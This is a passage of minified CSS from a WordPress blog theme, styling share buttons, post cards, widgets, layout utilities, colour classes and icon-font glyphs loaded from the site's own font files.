(max-width:1079.5px){.share-buttons{margin:2rem auto 0 auto;max-width:660px}.share-button,.share-button:hover{color:#fff}.share-button.icon-facebook{background:#3b5998}.share-button.icon-facebook-messenger{background:#0084ff}.share-button.icon-twitter{background:#1da1f2}.share-button.icon-google-plus{background:#dd4b39}.share-button.icon-pinterest{background:#bd081c}.share-button.icon-whatsapp{background:#25d366}.share-button.icon-viber{background:#665CAC}.share-button.icon-pinterest{background:#bd081c}.share-button.icon-tumblr{background:#35465c}.share-button.icon-reddit{background:#ff4500}.share-button.icon-linkedin{background:#0077b5}.share-button.icon-vk{background:#45668e}.share-button.icon-mail{background:#5bc1af}}@media print,screen and (min-width:1080px){.single-post:not(.has-sidebar) .share-buttons.single-meta{position:-webkit-sticky;position:sticky;top:72px;width:35px;float:left;margin:0;padding:0;margin-left:-3px}.admin-bar .share-buttons{top:104px}.single-post:not(.has-sidebar) .share-buttons.single-meta::before{display:none}.single-post:not(.has-sidebar) .share-buttons-title{display:none}.single-post:not(.has-sidebar) .share-button{margin:0;font-size:22px;width:35px;height:50px;line-height:50px;background:#fff0;color:#e5e5e5}.share-button.icon-facebook:hover{color:#3b5998}.share-button.icon-facebook-messenger:hover{color:#0084ff}.share-button.icon-twitter:hover{color:#1da1f2}.share-button.icon-google-plus:hover{color:#dd4b39}.share-button.icon-pinterest:hover{color:#bd081c}.share-button.icon-whatsapp:hover{color:#25d366}.share-button.icon-viber:hover{color:#665CAC}.share-button.icon-pinterest:hover{color:#bd081c}.share-button.icon-tumblr:hover{color:#35465c}.share-button.icon-reddit:hover{color:#ff4500}.share-button.icon-linkedin:hover{color:#0077b5}.share-button.icon-vk:hover{color:#45668e}.share-button.icon-mail:hover{color:#5bc1af}.single-post.has-sidebar .share-button.icon-facebook{background:#3b5998}.single-post.has-sidebar .share-button.icon-facebook-messenger{background:#0084ff}.single-post.has-sidebar .share-button.icon-twitter{background:#1da1f2}.single-post.has-sidebar .share-button.icon-google-plus{background:#dd4b39}.single-post.has-sidebar .share-button.icon-pinterest{background:#bd081c}.single-post.has-sidebar .share-button.icon-whatsapp{background:#25d366}.single-post.has-sidebar .share-button.icon-viber{background:#665CAC}.single-post.has-sidebar .share-button.icon-pinterest{background:#bd081c}.single-post.has-sidebar .share-button.icon-tumblr{background:#35465c}.single-post.has-sidebar .share-button.icon-reddit{background:#ff4500}.single-post.has-sidebar .share-button.icon-linkedin{background:#0077b5}.single-post.has-sidebar .share-button.icon-vk{background:#45668e}.single-post.has-sidebar .share-button.icon-mail{background:#5bc1af}.single-post.has-sidebar .share-button,.single-post.has-sidebar .share-button:hover{color:#fff}.single-post.has-sidebar .share-buttons{max-width:660px;margin-left:auto;margin-right:auto}}.author-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;max-width:660px;margin-left:auto;margin-right:auto;clear:both}.author-box.has-description{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.author-image{max-width:80px;margin-right:16px}.author-image .image-wrapper{border-radius:50%}.author-image .image-wrapper::before{font-size:20px}.author-name{margin:12px 0 8px 0}.author-box:not(.has-description) .author-name{margin:0}.author-description{max-width:400px;font-size:16px;line-height:1.5}.author-description a{border-bottom:1px solid #eee;padding-bottom:2px}.post-inner{position:relative;width:100%}.post-inner::after{content:'';margin:0 30px;height:1px;background:#eee}.post:not(.has-post-thumbnail) .post-inner::after{margin:0}.post-media{position:relative;overflow:hidden;z-index:1;background:#eee;border-radius:5px}.post-image{padding-bottom:52.65%;background-position:center;background-size:cover}.post-cats{margin-bottom:.4em;font-size:.6em;line-height:1.3;text-transform:uppercase;font-weight:700;color:rgb(55 55 55 / .5)}.post-cats i{margin:0 3px}.post-cat{position:relative;padding:2px 0}.post-cat::before{margin-right:5px}.is-animation-ready .post-cats a{-webkit-transition:color .2s;transition:color .2s}.post-cats a:hover{color:rgb(0 0 0 / .7)}.post-title{margin:0;font-size:1.3em;line-height:1.2;letter-spacing:-1px;color:#242424;word-wrap:break-word}.post-content{position:relative;z-index:2;margin:-10px 10px 0 10px;padding:20px;border-radius:5px;background:#fff}.post:not(.has-post-thumbnail) .post-content{margin:0;padding-top:0;padding-left:0;padding-right:0}.post-content p{margin:0;margin-bottom:.7em;font-size:.9em;line-height:1.5}.post-content p:last-of-type{margin-bottom:0}.post-title+p{margin-top:1em}.post-footer{position:relative;padding:.6em 30px;padding-bottom:15px;color:rgb(55 55 55 / .5);font-size:.6em;text-transform:uppercase;font-weight:700}.post:not(.has-post-thumbnail) .post-footer{padding-left:0;padding-right:0}.post-footer>*{display:inline-block;margin-right:1em}.post-footer>*:last-child{margin-right:0}.post-read-time::before,.post-date::before{margin-right:5px}.posts-container .post{width:100%;margin-bottom:20px}@media print,screen and (min-width:700px){.posts-container .post{width:50%}}@media print,screen and (min-width:870px){.posts-container .post{width:33.3333334%}}.posts-featured{background:#f5f5f5;border-bottom:1px solid #eee;padding-top:85px;padding-bottom:30px}.post-featured .post-inner::after{display:none}.post-featured .post-content{background:#f5f5f5;border:none}.post-featured .post-footer{padding:.6em 30px}.featured-tabs{margin-bottom:1em}.featured-tab{position:relative;padding-bottom:.6em;margin-right:.5em;color:rgb(0 0 0 / .3);font-size:.7em;text-transform:uppercase;font-weight:700}.featured-tab::after{content:'';position:absolute;bottom:0;left:0;height:3px;width:100%;background-color:#d93f7e;opacity:0}.featured-tab.is-active{color:#d93f7e}.featured-tab.is-active::after{opacity:1}.featured-panel{display:none;counter-reset:featured}.featured-panel.is-active{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.featured-panel{margin:-10px}.featured-panel .sticky.post,.featured-panel>.column{padding:10px}.post-featured-link{width:100%}.post-featured-media{width:30%;counter-increment:featured}.post-featured-medias::after{content:counter(featured);position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.post-featured-image{padding-bottom:90%;height:100%}.post-featured-content{width:70%;padding:.6em;padding-left:0;padding-right:0;font-size:95%}.post-featured-media+.post-featured-content{padding-left:1em}.post-featured-cats{margin-bottom:.3em;font-size:.6em}.post-featured-title{font-size:.9em;line-height:1.1;margin:0;color:#4d4d4d;word-wrap:break-word}.post-featured-footer{padding:0;margin-top:.65em;font-size:.6em}@media print,screen and (min-width:460px){.post-featured-media{width:30%}.post-featured-content{width:70%}}@media print,screen and (min-width:610px){.post-featured-link{width:50%}}@media print,screen and (min-width:700px){.post-featured .post-title{font-size:1.8em;font-weight:700}.post-featured-content{font-size:92%}.post-featured-cats,.post-featured-footer{font-size:.55em}.post-featured-media{width:30%}.post-featured-content{width:70%}}@media print,screen and (min-width:870px){.post-featured{width:66.666667%}.posts-featured-sidebar{width:33.33333334%;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.post-comments-section .posts-featured-sidebar{position:-webkit-sticky;position:sticky;top:72px}.post-featured .post-title{color:#444}.post-featured .post-content{margin:-20px 20px 0 20px;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.post-featured .post-content p{font-size:1em}.post-featured .post-footer{padding:.6em 40px}.post-featured-link{width:100%}.featured-tabs{margin-top:-.5em}}@media print,screen and (min-width:1125px){.posts-featured{padding-bottom:40px}.post-featured{width:66.6666678%}.posts-featured-sidebar{width:33.33333334%}.post-featured-media{width:40%}.post-featured-content{width:60%}.post-featured-title{font-size:.95em}}@media print,screen and (min-width:1200px){.posts-featured{padding-top:95px;padding-bottom:50px}.header-classic .posts-featured{padding-top:105px}}.post-related{background:#f5f5f5;padding:40px 0 40px 0}.post-related .posts-container{margin-bottom:0}.post-related .post-content{background:#f5f5f5}.post-related .post{width:100%;margin-bottom:0}.post-related .post-content p{display:none}@media print,screen and (min-width:610px){.post-related .post-featured-link{width:50%}}@media print,screen and (min-width:1000px){.post-related .post-featured-link{width:33.333333%}}.widget-area{display:block;padding:0 20px;margin-bottom:50px}.widget-area .widget{max-width:660px;margin:2em auto 0 auto;width:100%}.site-main .widget-area .widget:first-of-type{margin-top:0}.widget p{margin-bottom:1rem}.widget p:last-child{margin-bottom:0}.widget-area a{border-bottom:1px solid #eee;padding-bottom:2px}.widget-area li a{border:none;padding-bottom:0}.widget-area .button{padding:8px 12px;font-size:12px;border-bottom-width:2px;border-bottom-color:#d93f7e}.widget ul li{position:relative;margin:8px 0;padding-bottom:8px;border-bottom:1px solid #eee}.widget ul li:first-child{margin-top:0}.widget ul li:last-child{margin-bottom:0}.widget li ul{border-top:1px solid #eee;margin-top:8px;padding-top:8px}.widget li:last-of-type ul ul{margin-bottom:0}.widget li ul li:last-child{border-bottom:none;padding-bottom:0}.widget select,.widget textarea{width:100%}.widget .count{float:right}.tagcloud::after{content:'';display:block;clear:both}.tagcloud a,.wp-block-tag-cloud a{margin-right:5px;margin-bottom:5px;padding:5px 10px;display:inline-block;background:#eee;color:#d93f7e;border-radius:4px;border:0;font-size:16px;font-weight:700}.site-content p.wp-block-tag-cloud>a{background:#eee;color:#d93f7e}.widget .search-field{font-size:18px}.widget .search-submit[type="submit"]{font-size:16px}.widget .wp-block-gallery{padding:0}.widget .wp-block-gallery a::after{display:none}.widget_recent_entries ul li span,.widget_rss .rss-date{display:block;margin-top:4px;font-size:14px;color:#767676}.widget_calendar table{width:100%;font-size:15px}.widget_calendar table th,.widget_calendar table td{padding:8px 0;text-align:center}.widget_calendar thead a,.widget_calendar tbody a{color:#d93f7e;font-weight:600;border-bottom:2px solid #eee}.widget_calendar caption{padding-bottom:8px;text-align:center}.widget_calendar tfoot .pad{border:none}.widget_calendar tfoot{font-size:14px}.wp-calendar-table{width:100%;font-size:15px;color:inherit}.wp-calendar-table th,.wp-calendar-table td{padding:8px 0;text-align:center}.wp-calendar-table th{background-color:#f4f6f8;border-color:#eee;font-weight:700}.wp-calendar-table caption{padding-bottom:8px;text-align:center}.wp-calendar-nav{font-size:14px;text-align:center;margin-top:8px}.wp-block-latest-posts__post-date{color:#767676;display:block;font-size:14px}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;list-style:none;padding:0}.wp-block-latest-posts.is-grid li{margin:0 16px 16px 0;width:100%}@media print,screen and (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - 16px)}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - 16px)}.wp-block-latest-posts.columns-4 li{width:calc(25% - 16px)}.wp-block-latest-posts.columns-5 li{width:calc(20% - 16px)}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 16px)}}.wp-block-latest-comments li{padding:0;margin-left:0;margin-bottom:2rem;font-size:inherit;line-height:inherit}.wp-block-latest-comment.has-avatars li{min-height:32px}.wp-block-latest-comments li::before{display:none}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{display:block;float:left;width:40px;height:40px;border-radius:24px}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt,.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-meta{margin-left:56px}.wp-block-latest-comments__comment-meta{font-size:1.2rem;font-weight:700;line-height:1.45}.wp-block-latest-comments__comment-date{display:block;font-size:14px;font-weight:700;color:rgb(0 0 0 / .5)}.wp-block-latest-comments__comment-excerpt{font-size:1rem;margin-top:8px}.wp-block-categories{text-align:left}.widget-area .widget.widget_mc4wp_form_widget{width:100%;padding:24px;border:4px solid #f1f1f1}.widget.widget_mc4wp_form_widget .widget-inner{width:100%}.widget_mc4wp_form_widget input[type=email],.widget_mc4wp_form_widget input[type=submit]{display:block;width:100%;margin-bottom:4px}.widget_mc4wp_form_widget small{opacity:.8}.mc4wp-response>div{margin-top:13px;padding-top:12px;border-top:2px solid #272727}.widget-area .widget-ap-ads{max-width:100%}.widget-ap-popular-posts a{border:none;padding:0}.single-post .widget-ap-popular-posts .posts-container .post{width:100%;margin-bottom:0}@media print,screen and (min-width:610px){.single-post .widget-ap-popular-posts .posts-container .post{width:50%}}.wp-block-search__label{display:block;margin-bottom:8px;font-size:15px;font-weight:500;line-height:1.5;color:rgb(0 0 0 / .5)}.wp-block-search__input{border-right:none;border-radius:8px 0 0 8px;padding:12px 24px;text-align:left;display:inline-block;vertical-align:middle}.wp-block-search__button{border-radius:0 8px 8px 0;width:auto;margin:0;min-height:58px;display:inline-block;vertical-align:middle}.blog-widget-area{padding:0;margin:30px 0 0 0}.blog-widget-area .widget{max-width:100%}.blog.has-sidebar .blog-widget-area .posts-container .post{width:100%;margin:0}@media print,screen and (min-width:870px){.blog.has-sidebar .content-area{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-10px}.blog.has-sidebar .content-area>.posts-container,.blog.has-sidebar .blog-widget-area{min-height:0;min-width:0;width:100%;padding:10px;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.blog.has-sidebar .content-area>.posts-container{width:66.6666667%}.blog.has-sidebar .blog-widget-area{width:33.3333334%;margin:0}.blog.has-sidebar .content-area>.posts-container .post{width:50%}}@media print,screen and (min-width:1200px){.blog.has-sidebar .content-area{margin:-20px}.blog.has-sidebar .content-area>.posts-container,.blog.has-sidebar .blog-widget-area{padding:20px}}.article-heading{position:relative;overflow:hidden;padding-top:65px;background:#f5f5f5}.single-post .post:not(.has-post-thumbnail) .article-heading-container{margin:0 auto;max-width:780px}.article-heading-content-wrapper{width:100%;position:relative;padding:30px 20px}.article-heading-content{position:relative;width:100%;max-width:660px;margin:0 auto}.single-post .post:not(.has-post-thumbnail) .article-heading-content-wrapper{width:100%;padding:30px 20px}.single-post .post:not(.has-post-thumbnail) .article-heading-content{max-width:100%}.article-title{margin:0;color:#333;font-size:1.6em;font-weight:700;word-wrap:break-word}.article-heading-content p{margin:0;margin-top:1em;font-size:1em;line-height:1.5}.article-heading-footer{margin-top:1em;padding:0}.article-heading-image-wrapper{width:100%;padding:0}.article-heading-image{width:100%;max-height:250px;background-position:center;background-size:cover;border-radius:0;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.article-heading-image .post-single-image{width:100%;display:block;padding-bottom:56.25%;height:100%}.article-heading-dropcap{position:absolute;top:45%;left:-20px;color:#555;opacity:0;font-size:350px;line-height:.65;font-weight:700;pointer-events:none;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media print,screen and (min-width:630px){.article-heading-image{max-height:350px}}@media print,screen and (min-width:780px){.article-heading{padding-top:95px;padding-bottom:30px}.article-heading-content-wrapper{width:50%;padding:40px 30px}.single-post .post:not(.has-post-thumbnail) .article-heading-content-wrapper{padding:0 20px}.article-heading-image-wrapper{width:50%}.article-heading-content{margin:0;max-width:450px}.article-heading-image-wrapper{padding-left:20px}.article-heading-image{max-width:530px;height:100%;min-height:350px;max-height:none;margin-left:auto;border-radius:10px}}@media print,screen and (min-width:900px){.single-post .post:not(.has-post-thumbnail) .article-heading-container{max-width:700px}}@media print,screen and (min-width:960px){.article-heading-image{min-height:400px}.article-heading-content-wrapper{padding-left:40px}.article-title{font-size:2em;font-weight:700;color:#444}}@media print,screen and (min-width:1000px){.article-heading-content{max-width:430px}}@media print,screen and (min-width:1025px){.single-post .post:not(.has-post-thumbnail) .article-heading-content-wrapper{padding-top:10px}}@media print,screen and (min-width:1200px){.article-heading{padding-bottom:50px}.header-classic .article-heading{padding-top:115px}.article-title{font-size:2.4em}.article-heading-image{min-height:450px}.single-post .post:not(.has-post-thumbnail) .article-heading-content-wrapper{padding-top:20px}}.article-content-container{max-width:1200px;margin:0 auto}.article-content-wrapper{position:relative;margin:0 auto;max-width:960px;padding:30px 0}.article-content-wrapper::after{content:'';display:block;clear:both}.entry-content{width:100%;max-width:790px}.single-tags{max-width:660px;margin-top:0;margin-left:auto;margin-right:auto;clear:both}.single-tags::before{content:'';display:block;float:left;clear:both;margin-top:2em}.tags-title{clear:both}@media print,screen and (min-width:870px){.post-comments-section .featured-tabs{margin-top:-.5em}.single-post.has-sidebar .article-content-container{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -10px}.single-post.has-sidebar .article-content-wrapper,.single-post.has-sidebar .article-content-sidebar{min-height:0;min-width:0;width:100%;padding:30px 10px;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.single-post.has-sidebar .article-content-wrapper{width:66.6666667%}.single-post.has-sidebar .article-content-sidebar{width:33.3333334%;margin:0}}@media print,screen and (min-width:1080px){.article-content{float:right;margin-right:85px}.single-post.has-sidebar .article-content{margin:0;float:none}}@media print,screen and (min-width:1200px){.article-content-wrapper{max-width:1000px}.single-post.has-sidebar .article-content-container{margin:0 -20px}.article-content-wrapper,.single-post.has-sidebar .article-content-wrapper,.single-post.has-sidebar .article-content-sidebar{padding:50px 20px}}.error404 .site-content{text-align:center;padding-top:65px}.error404-sign{font-size:150px;font-weight:700;line-height:1;color:#d93f7e}@media only screen and (min-width :600px){.error404-sign{font-size:300px}}.flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.inline-flex{display:-webkit-box;display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex}.flex-row{-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.flex-row-reverse{-webkit-box-direction:reverse;-webkit-box-orient:horizontal;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex-column{-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.flex-column-reverse{-webkit-box-direction:reverse;-webkit-box-orient:vertical;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.flex-nowrap{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-wrap-reverse{-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.flex-grow{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.flex-shrink{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.flex-auto{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.flex-none{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.align-left{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.align-center{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.align-right{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.align-justify{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.align-spaced{-webkit-box-pack:justify;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.align-center-middle{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.align-top{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.align-middle{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.align-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.align-baseline{-webkit-box-align:baseline;-webkit-align-items:baseline;-ms-flex-align:baseline;align-items:baseline}.align-stretch{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.align-self-auto{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto}.align-self-top{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.align-self-middle{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.align-self-bottom{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.align-self-baseline{-webkit-align-self:baseline;-ms-flex-item-align:baseline;align-self:baseline}.align-self-stretch{-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch}.align-content-top{-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start}.align-content-middle{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.align-content-bottom{-webkit-align-content:flex-end;-ms-flex-line-pack:end;align-content:flex-end}.align-content-between{-webkit-align-content:space-between;-ms-flex-line-pack:justify;align-content:space-between}.align-content-around{-webkit-align-content:space-around;-ms-flex-line-pack:distribute;align-content:space-around}.align-content-stretch{-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.full-width-fix{position:relative;width:100vw;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.clear,.clearfix{clear:both}.is-hidden{display:none}.last-child-nomargin>*:last-child{margin-bottom:0}.pswp{display:none}.has-drop-cap:first-letter{float:left;margin-left:-.25rem;margin-top:.5rem;margin-right:.5rem;font-size:124px;line-height:84px}.is-style-circle-mask img{-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}.is-style-circle-mask .image-wrapper{background:#fff0}.has-text-align-left{text-align:left}.has-text-align-center{text-align:center}.has-text-align-right{text-align:right}.is-small-text,.has-small-font-size{font-size:17px}.is-regular-text,.has-regular-font-size{font-size:20px}.is-large-text,.has-large-font-size{font-size:24px;line-height:1.65}.is-larger-text,.is-huge-text,.has-larger-font-size,.has-huge-font-size{font-size:26px;line-height:1.55}.has-background{padding:18px 24px}.has-accent-background-color{background-color:#d93f7e}.has-pale-pink-background-color{background-color:#f78da7}.has-vivid-red-background-color{background-color:#cf2e2e}.has-luminous-vivid-orange-background-color{background-color:#ff6900}.has-luminous-vivid-amber-background-color{background-color:#fcb900}.has-light-green-cyan-background-color{background-color:#7bdcb5}.has-vivid-green-cyan-background-color{background-color:#00d084}.has-pale-cyan-blue-background-color{background-color:#8ed1fc}.has-vivid-cyan-blue-background-color{background-color:#0693e3}.has-very-light-gray-background-color{background-color:#eee}.has-cyan-bluish-gray-background-color{background-color:#abb8c3}.has-very-dark-gray-background-color{background-color:#313131}.has-black-background-color{background-color:#000}.has-accent-color{color:#d93f7e}.has-pale-pink-color{color:#f78da7}.has-vivid-red-color{color:#cf2e2e}.has-luminous-vivid-orange-color{color:#ff6900}.has-luminous-vivid-amber-color{color:#fcb900}.has-light-green-cyan-color{color:#7bdcb5}.has-vivid-green-cyan-color{color:#00d084}.has-pale-cyan-blue-color{color:#8ed1fc}.has-vivid-cyan-blue-color{color:#0693e3}.has-very-light-gray-color{color:#eee}.has-cyan-bluish-gray-color{color:#abb8c3}.has-very-dark-gray-color{color:#313131}.has-black-color{color:#000}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:linear-gradient(135deg,#0693e3,#9b51e0)}.has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:linear-gradient(135deg,#7adcb4,#00d082)}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:linear-gradient(135deg,#fcb900,#ff6900)}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:linear-gradient(135deg,#ff6900,#cf2e2e)}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:linear-gradient(135deg,#eee,#a9b8c3)}.has-cool-to-warm-spectrum-gradient-background{background:linear-gradient(135deg,#4aeadc,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c)}.has-blush-light-purple-gradient-background{background:linear-gradient(135deg,#ffceec,#9896f0)}.has-blush-bordeaux-gradient-background{background:linear-gradient(135deg,#fecda5,#fe2d2d 50%,#6b003e)}.has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}.has-luminous-dusk-gradient-background{background:linear-gradient(135deg,#ffcb70,#c751c0 50%,#4158d0)}.has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}.has-pale-ocean-gradient-background{background:linear-gradient(135deg,#fff5cb,#b6e3d4 50%,#33a7b5)}.has-electric-grass-gradient-background{background:linear-gradient(135deg,#caf880,#71ce7e)}.has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}.has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}.has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}.has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}@font-face{font-family:'kutak';src:url(https://blog.netinfluence.ch/wp-content/themes/kutak/assets/font-icons/fontello/font/kutak.eot);src:url(https://blog.netinfluence.ch/wp-content/themes/kutak/assets/font-icons/fontello/font/kutak.eot#iefix) format('embedded-opentype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak/assets/font-icons/fontello/font/kutak.woff2) format('woff2'),url(https://blog.netinfluence.ch/wp-content/themes/kutak/assets/font-icons/fontello/font/kutak.woff) format('woff'),url(https://blog.netinfluence.ch/wp-content/themes/kutak/assets/font-icons/fontello/font/kutak.ttf) format('truetype'),url(https://blog.netinfluence.ch/wp-content/themes/kutak/assets/font-icons/fontello/font/kutak.svg#kutak) format('svg');font-weight:400;font-style:normal}.classic-menu li.menu-item-has-children>a span::after,.search-submit::before,.post-cat::before,.post-cat-icon::before,.post-read-time::before,.post-date::before,.search-trigger::before,.entry-content ul>li::before,.post-media::before,.image-wrapper::before,.wp-block-image>a::after,.wp-block-image figure>a::after,.wp-block-gallery figure>a::after,.iframe-wrapper::after,input[type=checkbox]:checked::before,[class^="icon-"]::before,[class*=" icon-"]::before{font-family:"kutak";font-variant:normal;font-style:normal;font-weight:400;text-transform:none;text-decoration:none;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.classic-menu li.menu-item-has-children>a span::after{content:'\f105'}.classic-menu ul li.menu-item-has-children>a span::after{content:'\f105'}.search-trigger::before,.search-submit::before{content:'\e800'}.post-media::before,.image-wrapper::before{content:'\e815'}.wp-block-image>a::after,.wp-block-image figure>a::after,.wp-block-gallery figure>a::after{content:'\e828'}.iframe-wrapper::after{content:'\e81a'}.post-cat::before{content:'\f114'}.post-cat-icon::before{content:'\f114'}.post-read-time::before{content:'\e80f'}.post-date::before{content:'\e810'}.post-tag::before{content:'\f1ce'}.entry-content ul>li::before{content:'\e814'}input[type=checkbox]:checked::before{content:'\e81d'}.icon-search-alt:before{content:'\e800'}.icon-facebook-messenger:before{content:'\e801'}.icon-facebook:before{content:'\e802'}.icon-tiktok:before{content:'\e8a5'}.icon-whatsapp:before{content:'\e803'}.icon-viber:before{content:'\e804'}.icon-twitter:before{content:'\e805'}.icon-heart-solid:before{content:'\e806'}.icon-pinterest:before{content:'\e807'}.icon-heart:before{content:'\e808'}.icon-stumbleupon:before{content:'\e809'}.icon-instagram:before{content:'\e80a'}.icon-star-solid:before{content:'\e80b'}.icon-google-plus:before{content:'\e80c'}.icon-right-alt:before{content:'\e80d'}.icon-folder:before{content:'\e80e'}.icon-clock:before{content:'\e80f'}.icon-calendar:before{content:'\e810'}.icon-dot-circle:before{content:'\e811'}.icon-dot-circle-solid:before{content:'\e812'}.icon-circle:before{content:'\e813'}.icon-circle-solid:before{content:'\e814'}.icon-image:before{content:'\e815'}.icon-image-alt:before{content:'\e816'}.icon-star:before{content:'\e817'}.icon-camera:before{content:'\e818'}.icon-picture:before{content:'\e819'}.icon-video:before{content:'\e81a'}.icon-right-medium:before{content:'\e81b'}.icon-popup:before{content:'\e81c'}.icon-ok:before{content:'\e81d'}.icon-right-circle:before{content:'\e81e'}.icon-ok-alt:before{content:'\e81f'}.icon-link:before{content:'\e820'}.icon-zoom-in:before{content:'\e821'}.icon-zoom-out:before{content:'\e822'}.icon-left-medium:before{content:'\e823'}.icon-left-big:before{content:'\e824'}.icon-right-big:before{content:'\e825'}.icon-left-circle:before{content:'\e826'}.icon-ok-circle-alt:before{content:'\e827'}.icon-resize-full-circle:before{content:'\e828'}.icon-linkedin:before{content:'\e829'}.icon-tumblr:before{content:'\e82a'}.icon-vk:before{content:'\e82b'}.icon-up-medium:before{content:'\e82c'}.icon-down-medium:before{content:'\e82d'}.icon-up-big:before{content:'\e82e'}.icon-down-big:before{content:'\e82f'}.icon-spinner:before{content:'\e830'}.icon-print:before{content:'\e831'}.icon-dribbble:before{content:'\e832'}.icon-digg:before{content:'\e833'}.icon-youtube:before{content:'\e834'}.icon-spotify:before{content:'\e835'}.icon-stack-overflow:before{content:'\e836'}.icon-snapchat:before{content:'\e837'}.icon-steam:before{content:'\e838'}.icon-slack:before{content:'\e